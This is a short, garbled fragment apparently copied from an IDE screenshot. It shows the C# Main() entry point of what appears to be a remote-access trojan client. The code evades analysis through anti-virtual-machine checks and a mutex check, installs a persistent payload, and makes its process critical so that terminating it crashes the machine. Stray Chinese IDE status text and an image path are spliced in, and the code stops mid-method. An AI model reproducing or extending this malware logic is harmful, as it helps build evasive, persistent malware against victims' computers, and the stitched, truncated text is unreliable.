 Client.Program Main()
{
for (int i = 0; i < Convert.ToInt32(Settings.Delay); i++)
{
Thread.Sleep(1000);
}
if (!Settings.InitializeSettings()) Environment.Exit(0);
try
{
if (!MutexControl.CreateMutex()) //if current payload is a duplicate
Environment.Exit(0);
if (Convert.ToBoolean(Settings.Anti)) //run anti-virtual environment
Anti_Analysis.RunAntiAnalysis();
if (Convert.ToBoolean(Settings.Install)) //drop payload [persistence]
NormalStartup.Install();
if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin()) //active critical process
ProcessCritical.Set();
未找到相关问题 行: 37 字符: 45
er"声明 - 整个解决方案